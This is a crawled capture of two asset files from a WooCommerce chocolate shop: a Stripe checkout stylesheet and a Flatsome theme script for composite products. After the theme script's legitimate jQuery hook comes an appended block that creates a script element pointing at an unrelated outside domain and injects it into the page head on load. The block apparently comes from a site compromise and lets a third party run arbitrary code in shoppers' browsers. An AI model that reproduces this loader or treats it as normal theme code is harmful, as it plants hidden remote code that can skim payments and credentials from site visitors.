

--- FILE ---
content_type: text/css
request_url: https://dmwchocolates.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=d0d5050a8fc89790f1e86e7f2131d3eb
body_size: 35
content:
#wc-stripe-express-checkout-element iframe{max-width:unset}#wc-stripe-express-checkout-element{margin-bottom:12px;display:flex;gap:10px;flex-wrap:wrap;justify-content:center}#wc-stripe-express-checkout-element>div{flex:1;min-width:260px}


--- FILE ---
content_type: text/javascript
request_url: https://dmwchocolates.com/wp-content/themes/flatsome/inc/integrations/wc-composite-products/composite-products.js?ver=1.2
body_size: 155
content:
jQuery('.composite_data').on('wc-composite-initializing', function (event, composite) {
  composite.actions.add_action('component_scripts_initialized', function () {
    jQuery('.quantity').addQty()
  }, 100)
})
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);